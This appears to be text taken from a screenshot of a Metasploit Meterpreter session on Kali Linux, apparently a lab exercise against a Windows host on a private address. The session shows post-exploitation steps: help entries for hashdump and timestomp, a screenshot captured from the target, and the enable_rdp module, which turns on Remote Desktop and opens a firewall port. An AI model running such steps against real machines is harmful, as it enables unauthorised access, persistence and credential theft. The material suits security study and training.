 Shell No. 1
File Actions Edit View Help
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshost
[-] Unknown command: screenshost
meterpreter > screenshot
Screenshot saved to: /home/kali/gLWCmhAR.jpeg
meterpreter > mkdir news
Creating directory: news
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto
...
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /home/kali/.msf4/loot/2022
1224130608_default_192.168.1.12_host.windows.cle_762810.txt
meterpreter >